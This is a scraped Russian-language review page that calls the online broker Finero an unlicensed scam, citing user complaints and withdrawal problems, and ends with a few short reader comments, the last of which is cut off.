<li id="menu-item-14427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14427"><a title="Блог" href="/blog/">Блог</a></li>
</ul>								</div>

								<div class="social-icons">
								  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
								    <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/themes/reviews/images/telegram.svg" alt="Icon telegram">
								  </a>
								  
								  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
								    <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/themes/reviews/images/whatsapp.svg" alt="Icon watsapp">
								  </a>
								</div>

								<div class="account-action">
																		<a class="login" href="https://stablereviewer.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://stablereviewer.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button" aria-label="Открыть меню">
					<!-- <i class="fa fa-bars fa-2x"></i> -->
					<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://stable-reviews.com/wp-content/uploads/2024/09/icon-menu.png" alt="Menu Icon" width="32" height="32">
				</button>
			</div>
		</header>
		<div class="main-wrapper">





<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://stablereviewer.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://stablereviewer.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://stablereviewer.com/review-category/investicionnie-kompanii/brokeri/" itemprop="item"><span itemprop="name">Брокеры</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Обзор СКАМ-компании Finero – что обещают мошенники, схема обмана новичков, честные отзывы</span></div>		</div>
	</section>

    <div class="container">
                    <div class="banners-top">
                <div class="top-banner">
                    <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                        <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/themes/reviews/images/banner_h1.jpg" alt="banner">
                    </a>
                </div>
                <div class="bybit-banner">
                      <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                        <div class="img-wrap">
                            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/themes/reviews/images/stable_560.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                              title="Теперь твой доход тоже — с автоторговлей на bybit">
                        </div>
                      </a>
                </div> 
            </div>
    </div>

	<section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<div><h1 class="company-name">Обзор СКАМ-компании Finero – что обещают мошенники, схема обмана новичков, честные отзывы</h1></div>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
								<div class="user-rating">
			<div class="stars">
				<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>			</div>
			<div class="count">
				1				(3)
			</div>
		</div>
							</div>
					
				</div>
				<div class="right" >
					<img class="company_thumbnail lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20155'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/uploads/2023/08/finero-logo.png" alt="Брокер Finero (Финеро) – отзывы о СКАМ-проекте, обзор мошеннического терминала : https://stablereviewer.com" title="Брокер Finero (Финеро) – отзывы о СКАМ-проекте, обзор мошеннического терминала">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fstablereviewer.com%2Freview%2Ffinero%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=Отзовик&amp;text=https%3A%2F%2Fstablereviewer.com%2Freview%2Ffinero%2F" class="share twitter" target="_blank" rel="nofollow" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fstablereviewer.com%2Freview%2Ffinero%2F&amp;title=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80%20%D0%A1%D0%9A%D0%90%D0%9C-%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8%20Finero%20%E2%80%93%20%D1%87%D1%82%D0%BE%20%D0%BE%D0%B1%D0%B5%D1%89%D0%B0%D1%8E%D1%82%20%D0%BC%D0%BE%D1%88%D0%B5%D0%BD%D0%BD%D0%B8%D0%BA%D0%B8%2C%20%D1%81%D1%85%D0%B5%D0%BC%D0%B0%20%D0%BE%D0%B1%D0%BC%D0%B0%D0%BD%D0%B0%20%D0%BD%D0%BE%D0%B2%D0%B8%D1%87%D0%BA%D0%BE%D0%B2%2C%20%D1%87%D0%B5%D1%81%D1%82%D0%BD%D1%8B%D0%B5%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B&amp;summary=%D0%A4%D0%B8%D0%BD%D0%B0%D0%BD%D1%81%D0%BE%D0%B2%D1%8B%D0%B9%20%D0%BC%D0%B8%D1%80%20%D0%BD%D0%B0%D1%81%D1%8B%D1%89%D0%B5%D0%BD%20%D1%80%D0%B0%D0%B7%D0%BD%D0%BE%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BD%D1%8B%D0%BC%D0%B8%20%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D1%8B%D0%BC%D0%B8%20%D0%BF%D0%BB%D0%B0%D1%82%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D0%BC%D0%B8%2C%20%D0%BE%D0%B4%D0%BD%D0%B0%D0%BA%D0%BE%20%D1%81%D1%80%D0%B5%D0%B4%D0%B8%20%D0%BD%D0%B8%D1%85%20%D0%B2%D1%81%D1%82%D1%80%D0%B5%D1%87%D0%B0%D1%8E%D1%82%D1%81%D1%8F%20%D0%B8%20%D1%82%D0%B5%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5%20%D0%BD%D0%B5%D1%81%D1%83%D1%82%20%D0%B2%20%D1%81%D0%B5%D0%B1%D0%B5%20%D0%BF%D0%BE%D1%82%D0%B5%D0%BD%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%83%D1%8E%20%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C%20%D0%B4%D0%BB%D1%8F%20%D1%82%D1%80%D0%B5%D0%B9%D0%B4%D0%B5%D1%80%D0%BE%D0%B2.%20%D0%9E%D0%B4%D0%BD%D0%BE%D0%B9%20%D0%B8%D0%B7%20%D1%82%D0%B0%D0%BA%D0%B8%D1%85%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B9%20%D1%8F%D0%B2%D0%BB%D1%8F%D0%B5%D1%82%D1%81%D1%8F%20Finero%2C%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD-%D0%BF%D0%BB%D0%B0%D1%82%D1%84%D0%BE%D1%80%D0%BC%D0%B0%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D0%B0%D1%8F%20%D0%BE%D0%B1%D0%B5%D1%89%D0%B0%D0%B5%D1%82%20%D0%B2%D1%8B%D1%81%D0%BE%D0%BA%D0%B8%D0%B9%20%D0%BF%D1%80%D0%BE%D1%86%D0%B5%D0%BD%D1%82%20%D1%83%D1%81%D0%BF%D0%B5%D1%85%D0%B0%20%D0%B2%20%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D0%BB%D0%B5%20%D0%B8%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D1%8F%D1%85.%20%D0%9E%D0%B4%D0%BD%D0%B0%D0%BA%D0%BE%20%D1%81%D1%82%D0%BE%D0%B8%D1%82%20%D0%B1%D1%8B%D1%82%D1%8C%20%D0%BD%D0%B0%D1%81%D1%82%D0%BE%D1%80%D0%BE%D0%B6%D0%B5%20%D0%BF%D0%B5%D1%80%D0%B5%D0%B4%20%D0%BE%D0%B1%D0%B5%D1%89%D0%B0%D0%BD%D0%B8%D1%8F%D0%BC%D0%B8%20%D1%82%D0%B0%D0%BA%D0%BE%D0%B3%D0%BE%20%D1%80%D0%BE%D0%B4%D0%B0%2C%20%D0%B2%D0%B5%D0%B4%D1%8C%20%D0%BD%D0%B5%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5%20%D1%84%D0%B0%D0%BA%D1%82%D1%8B%20%D0%BE%20%D0%B4%D0%B0%D0%BD%D0%BD%D0%BE%D0%B9%20%D0%BA%D0%BE%D0%BD%D1%82%D0%BE%D1%80%D0%B5%20%D0%B2%D1%8B%D0%B7%D1%8B%D0%B2%D0%B0%D1%8E%D1%82%20%D1%81%D0%B5%D1%80%D1%8C%D0%B5%D0%B7%D0%BD%D1%8B%D0%B5%20%D1%81%D0%BE%D0%BC%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F.%20%D0%9D%D0%B0%D0%B7%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8%20%5B%26hellip%3B%5D&amp;source=Отзовик" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Fstablereviewer.com%2Freview%2Ffinero%2F" class="share vk" target="_blank" rel="nofollow" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">
			<div class="white-block score-breakdown">
				<div class="content-inner">
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1										(3)
									</div>
									</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><span style="font-weight: 400;">Финансовый мир насыщен разнообразными торговыми платформами, однако среди них встречаются и те, которые несут в себе потенциальную опасность для трейдеров. Одной из таких компаний является Finero, онлайн-платформа, которая обещает высокий процент успеха в торговле и инвестициях. Однако стоит быть настороже перед обещаниями такого рода, ведь некоторые факты о данной конторе вызывают серьезные сомнения.</span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Название компании</span></td>
<td><span style="font-weight: 400;">Finero Corp Limited</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Год основания</span></td>
<td><span style="font-weight: 400;">2022</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Адрес</span></td>
<td><span style="font-weight: 400;">110 Bishopsgate London, England EC2N 4 AY</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Регулятор</span></td>
<td><span style="font-weight: 400;">Не регулируется</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Торговые счета</span></td>
<td><span style="font-weight: 400;">Basic, Bronze, Silver, Gold, Platinum, Diamond</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Минимальный депозит</span></td>
<td><span style="font-weight: 400;">€250</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Торговые инструменты</span></td>
<td><span style="font-weight: 400;">Валютные пары, акции, индексы, драгоценные металлы, цифровые активы</span></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">На первый взгляд, </span><span style="font-weight: 400;">Finero</span><span style="font-weight: 400;"> представляется как выгодный инвестиционный партнер с привлекательными возможностями. Он позволяет торговать на различных рынках, таких как форекс, акции и криптовалюты, предоставляя доступ к разнообразным активам. За всей его блестящей внешностью скрываются некоторые признаки СКАМа.</span></p>
<p><span style="font-weight: 400;">Важно отметить, что проект не обладает лицензией, что поднимает сомнения о его легальности и надежности. Не имея поддержки регуляторов, инвесторы могут оказаться в уязвимом положении, подверженным риску потери средств.</span></p>
<p><span style="font-weight: 400;">Сайт </span><span style="font-weight: 400;">finero.co.uk</span><span style="font-weight: 400;"> также вызывает сомнения своим низкокачественным переводом и недостатком информации о компании и ее деятельности. </span></p>
<p><span style="font-weight: 400;">Важно осознавать, что инвестирование и торговля на финансовых рынках всегда несут определенный уровень риска. Поэтому выбор торговой платформы следует осуществлять тщательно, основываясь на подлинные </span><a href="/review-category/investicionnie-kompanii/brokeri/"><span style="font-weight: 400;">обзоры на брокеров</span></a><span style="font-weight: 400;"> и рекомендации экспертов.</span></p>
<h2><b>Отзывы пользователей</b></h2>
<p><span style="font-weight: 400;">Мнения клиентов являются одним из важнейших источников информации о надежности и качестве работы финансовой компании. Они позволяют потенциальным клиентам получить представление о реальном опыте других трейдеров и инвесторов. Однако изучая </span><span style="font-weight: 400;">отзывы о Finero</span><span style="font-weight: 400;">, мы столкнулись с негативом бывших участников платформы.</span></p>
<p><img class="alignnone size-full wp-image-19948 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20876%20266'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/uploads/2023/08/finero-otz-1.png" alt="" width="876" height="266" data-srcset="https://stablereviewer.com/wp-content/uploads/2023/08/finero-otz-1.png 876w, https://stablereviewer.com/wp-content/uploads/2023/08/finero-otz-1-300x91.png 300w, https://stablereviewer.com/wp-content/uploads/2023/08/finero-otz-1-150x46.png 150w, https://stablereviewer.com/wp-content/uploads/2023/08/finero-otz-1-768x233.png 768w, https://stablereviewer.com/wp-content/uploads/2023/08/finero-otz-1-848x257.png 848w, https://stablereviewer.com/wp-content/uploads/2023/08/finero-otz-1-360x109.png 360w, https://stablereviewer.com/wp-content/uploads/2023/08/finero-otz-1-263x80.png 263w, https://stablereviewer.com/wp-content/uploads/2023/08/finero-otz-1-50x15.png 50w, https://stablereviewer.com/wp-content/uploads/2023/08/finero-otz-1-25x8.png 25w" data-sizes="(max-width: 876px) 100vw, 876px" /></p>
<p><span style="font-weight: 400;">Один из пользователей, выразил свое недовольство и обвинил контору в мошенничестве. Он сообщил о потере крупной суммы денег, а также о невозможности вернуть свои инвестиции. </span></p>
<p><img class="alignnone size-full wp-image-19947 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20920%20246'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/uploads/2023/08/finero-otz-2.png" alt="" width="920" height="246" data-srcset="https://stablereviewer.com/wp-content/uploads/2023/08/finero-otz-2.png 920w, https://stablereviewer.com/wp-content/uploads/2023/08/finero-otz-2-300x80.png 300w, https://stablereviewer.com/wp-content/uploads/2023/08/finero-otz-2-150x40.png 150w, https://stablereviewer.com/wp-content/uploads/2023/08/finero-otz-2-768x205.png 768w, https://stablereviewer.com/wp-content/uploads/2023/08/finero-otz-2-848x227.png 848w, https://stablereviewer.com/wp-content/uploads/2023/08/finero-otz-2-360x96.png 360w, https://stablereviewer.com/wp-content/uploads/2023/08/finero-otz-2-263x70.png 263w, https://stablereviewer.com/wp-content/uploads/2023/08/finero-otz-2-50x13.png 50w, https://stablereviewer.com/wp-content/uploads/2023/08/finero-otz-2-25x7.png 25w" data-sizes="(max-width: 920px) 100vw, 920px" /></p>
<p><span style="font-weight: 400;">Бывший участник платформы поделился негативным опытом сотрудничества с Finero. Он рассказал о скрытых комиссиях, которые значительно уменьшили его прибыль от сделок, а также о сложностях с выводом средств. Такое поведение подтверждает подозрения о ее нечестности и желании обмануть клиентов.</span></p>
<p><img class="alignnone size-full wp-image-19946 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20854%20262'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/uploads/2023/08/finero-otz-3.png" alt="" width="854" height="262" data-srcset="https://stablereviewer.com/wp-content/uploads/2023/08/finero-otz-3.png 854w, https://stablereviewer.com/wp-content/uploads/2023/08/finero-otz-3-300x92.png 300w, https://stablereviewer.com/wp-content/uploads/2023/08/finero-otz-3-150x46.png 150w, https://stablereviewer.com/wp-content/uploads/2023/08/finero-otz-3-768x236.png 768w, https://stablereviewer.com/wp-content/uploads/2023/08/finero-otz-3-848x260.png 848w, https://stablereviewer.com/wp-content/uploads/2023/08/finero-otz-3-360x110.png 360w, https://stablereviewer.com/wp-content/uploads/2023/08/finero-otz-3-263x81.png 263w, https://stablereviewer.com/wp-content/uploads/2023/08/finero-otz-3-50x15.png 50w, https://stablereviewer.com/wp-content/uploads/2023/08/finero-otz-3-25x8.png 25w" data-sizes="(max-width: 854px) 100vw, 854px" /></p>
<p><span style="font-weight: 400;">Еще один комментарий указывает на недостаточную прозрачность компании. Неоднозначность относительно регулятора и отсутствие одобрения деятельности со стороны Центробанка повышают риски для инвесторов и могут привести к потере активов.</span></p>
<p><span style="font-weight: 400;">Таким образом, эксперты нашего сайта рекомендуют быть особенно осторожными при выборе торговой компании и обращаться только к надежным и проверенным брокерам.</span></p>
<p><span style="font-weight: 400;">Если вы столкнулись с проблемами при работе с Finero и попали жертвой мошенничества, не отчаивайтесь. Специалисты нашего сайта </span><a href="/kontakty/"><span style="font-weight: 400;">могут помочь вам</span></a><span style="font-weight: 400;"> в восстановлении средств и решении юридических вопросов. </span></p>
<h2><b>Сотрудничество с проектом</b></h2>
<p><span style="font-weight: 400;">К сожалению, сотрудничество с брокером Finero сопровождается множеством негативных моментов, которые необходимо учитывать перед вложением своих средств. Начиная с торговых условий, компания предлагает ужасные варианты для своих клиентов. Отсутствие программного обеспечения, совместимого с надежными платформами, подвергает вас риску вредоносных атак и потери данных. Использование веб-трейдера, вместо проверенных MetaTrader, лишает вас доступа к полезным инвестиционным приложениям и автоматической торговле. </span></p>
<p><span style="font-weight: 400;">Проект утверждает, что обладает опытом работы на финансовых рынках, но не предоставляет никаких доказательств своей торговой деятельности. Отсутствие прозрачности и скрытая торговая история создают основания для сомнений в их компетентности и честности. </span></p>
<p><span style="font-weight: 400;">Также стоит отметить, что брокер не прозрачен в отношении своих сотрудников и учредителей. Отсутствие данных о них вызывает подозрения и подтверждает анонимность платформы. Мошенники, скрывающие свои личности, часто создают компании-клоны, чтобы обманывать доверчивых клиентов. Это явно свидетельствует о недостатке ответственности и заботы о безопасности средств своих клиентов.</span></p>
<p><span style="font-weight: 400;">Кроме того, Finero предлагает привлекательные бонусы на начальный депозит, но условия их использования оказываются не всегда прозрачными и могут стать преградой для вывода средств. Такой подход оставляет клиентов в затруднительном положении и создает дополнительные препятствия для возврата денежных средств.</span></p>
<p><span style="font-weight: 400;">Одним из наиболее тревожных моментов является отсутствие доказательств успешного вывода средств клиентами. Это означает, что возможности для вывода денег ограничены или совсем отсутствуют. Брокер не предоставляет четких правил снятия или возврата средств, что может привести к длительной задержке или даже потере вложенных денег.</span></p>
<h2><b>Разоблачение мошенника</b></h2>
<p><span style="font-weight: 400;">Finero явно демонстрирует все признаки СКАМа, что делает его недостойным доверия инвесторов.</span></p>
<p><span style="font-weight: 400;">Начнем с местоположения финансового посредника. Хотя адрес указан как 110 Bishopsgate London England EC2N 4 AY, обширные исследования показывают, что эти данные могут быть выдуманы. В то же время, служба поддержки клиентов не внушает доверия, поскольку нет уверенности в их подлинности и доступности.</span></p>
<p><img class="alignnone size-full wp-image-19945 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20637%20608'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/uploads/2023/08/finero-licenziya.png" alt="" width="637" height="608" data-srcset="https://stablereviewer.com/wp-content/uploads/2023/08/finero-licenziya.png 637w, https://stablereviewer.com/wp-content/uploads/2023/08/finero-licenziya-300x286.png 300w, https://stablereviewer.com/wp-content/uploads/2023/08/finero-licenziya-150x143.png 150w, https://stablereviewer.com/wp-content/uploads/2023/08/finero-licenziya-500x477.png 500w, https://stablereviewer.com/wp-content/uploads/2023/08/finero-licenziya-213x203.png 213w, https://stablereviewer.com/wp-content/uploads/2023/08/finero-licenziya-206x197.png 206w, https://stablereviewer.com/wp-content/uploads/2023/08/finero-licenziya-50x48.png 50w, https://stablereviewer.com/wp-content/uploads/2023/08/finero-licenziya-25x25.png 25w" data-sizes="(max-width: 637px) 100vw, 637px" /></p>
<p><span style="font-weight: 400;">Одним из основных признаков недоверия к Finero является отсутствие лицензии и регулирования со стороны законного регулятора. Ведь различные страны имеют органы, ответственные за авторизацию и лицензирование торговых компаний. Рассматриваемый проект не находится под контролем регулятора, и его операции не признаны официально. Это говорит, что контора не может позволить себе регулирующие сборы и не выполняет требования, предъявляемые к надежным финансовым организациям. </span></p>
<p><img class="alignnone size-full wp-image-19943 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20643%20235'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/uploads/2023/08/licenziya-finero.png" alt="" width="643" height="235" data-srcset="https://stablereviewer.com/wp-content/uploads/2023/08/licenziya-finero.png 643w, https://stablereviewer.com/wp-content/uploads/2023/08/licenziya-finero-300x110.png 300w, https://stablereviewer.com/wp-content/uploads/2023/08/licenziya-finero-150x55.png 150w, https://stablereviewer.com/wp-content/uploads/2023/08/licenziya-finero-360x132.png 360w, https://stablereviewer.com/wp-content/uploads/2023/08/licenziya-finero-263x96.png 263w, https://stablereviewer.com/wp-content/uploads/2023/08/licenziya-finero-50x18.png 50w, https://stablereviewer.com/wp-content/uploads/2023/08/licenziya-finero-25x9.png 25w" data-sizes="(max-width: 643px) 100vw, 643px" /></p>
<p><span style="font-weight: 400;">Еще одним фактом, указывающим на сомнительность деятельности платформы, является отсутствие прозрачности и анонимность руководства. В руководстве фигурирует всего один человек, Томас-Чарльз Гордон Скотт, что вызывает сомнения о размерах и надежности брокерской компании. Кроме того, отсутствие подробной информации о становлении проекта, дате ее основания, а также скрытые данные регистратора домена и хостинга на американском сервере указывают на возможное уклонение от налогов и недостаточную прозрачность работы.</span></p>
<p><img class="alignnone size-full wp-image-19944 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20623%20223'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/uploads/2023/08/finero-domen.png" alt="" width="623" height="223" data-srcset="https://stablereviewer.com/wp-content/uploads/2023/08/finero-domen.png 623w, https://stablereviewer.com/wp-content/uploads/2023/08/finero-domen-300x107.png 300w, https://stablereviewer.com/wp-content/uploads/2023/08/finero-domen-150x54.png 150w, https://stablereviewer.com/wp-content/uploads/2023/08/finero-domen-360x129.png 360w, https://stablereviewer.com/wp-content/uploads/2023/08/finero-domen-263x94.png 263w, https://stablereviewer.com/wp-content/uploads/2023/08/finero-domen-50x18.png 50w, https://stablereviewer.com/wp-content/uploads/2023/08/finero-domen-25x9.png 25w" data-sizes="(max-width: 623px) 100vw, 623px" /></p>
<p><span style="font-weight: 400;">Следует обратить внимание на дату регистрации компании Finero Corp Limited, которая совпадает с датой начала работы сайта. Это свидетельствует, что платформа работает всего несколько месяцев, что не согласуется с рассказами о многолетнем опыте и тысячах клиентов. Отсутствие подлинности регистрационных данных, не подтвержденных на официальном сайте регулятора, и внесение конторы в черные списки Центробанка РФ создают дополнительные сомнения и подтверждают, что Finero является опасной и недобросовестной организацией.</span></p>
<h2><b>Вывод о брокере</b></h2>
<p><span style="font-weight: 400;">Вывод о брокере мошеннике Finero оставляет лишь одну мысль — это опасная и недобросовестная компания, которую следует избегать во что бы то ни стало. Весьма запутанное и нечестное поведение этой финансовой организации говорит, что она никоим образом не заслуживает доверия инвесторов.</span></p>
<p><span style="font-weight: 400;">Взвесьте все вышеуказанные факты, прежде чем решать вложить свои средства в данный проект. Риски потери денег и личных данных настолько велики, что даже небольшая возможность получить какую-либо прибыль кажется совершенно неправдоподобной. </span></p>
		</div>
	</div>

    
    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                <img class="lazy" style="width:100%" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/themes/reviews/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

	<section class="company-comments">
		<div class="container">
			<div class="title-box">
				<div><p class="title">Все отзывы</p></div>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
						<div class="white-block">
			<div class="content-inner">			
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													3 комментария											</p>
				</div>
				<!--.title -->
			
				<!-- comments -->
				<div class="comment-content comments">
												<!-- comment -->
	<div class="row comment-row  " id="comment-5837">
		<!-- comment media -->
		<div class="inner">
			<div class="top">
			<div class="comment-avatar">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive lazy" title="" alt="">
							</div>
			<div class="comment-name">
					<div class="meta">

							<div class="authr">Андрей</div>
							<div class="date">8 марта, 2023, 10:11</div>

					</div>

				</div>
				</div>
			<div class="comment-content-wrap">

									<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Финансовый мошенник. Не предоставляет должных услуг. Все это обман, не видитесь на уловки афериста, а то потеряете все свои сбережения.</p>
</div>							</div>
		</div><!-- .comment media -->
	</div><!-- .comment -->
		<!-- comment -->
	<div class="row comment-row  " id="comment-5836">
		<!-- comment media -->
		<div class="inner">
			<div class="top">
			<div class="comment-avatar">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive lazy" title="" alt="">
							</div>
			<div class="comment-name">
					<div class="meta">

							<div class="authr">Миша</div>
							<div class="date">8 августа, 2023, 15:19</div>

					</div>

				</div>
				</div>
			<div class="comment-content-wrap">

									<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Жаль, что я очень поздно понял с кем имею дело. Потерял на этой платформе 500 долларов. Не смог вернуть ни копейки.</p>
</div>							</div>
		</div><!-- .comment media -->
	</div><!-- .comment -->
		<!-- comment -->
	<div class="row comment-row  " id="comment-9250">
		<!-- comment media -->
		<div class="inner">
			<div class="top">
			<div class="comment-avatar">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive lazy" title="" alt="">
							</div>
			<div class="comment-name">
					<div class="meta">

							<div class="authr">Лео</div>
							<div class="date">26 сентября, 2025, 17:35</div>

					</div>

				</div>
				</div>
			<div class="comment-content-wrap">

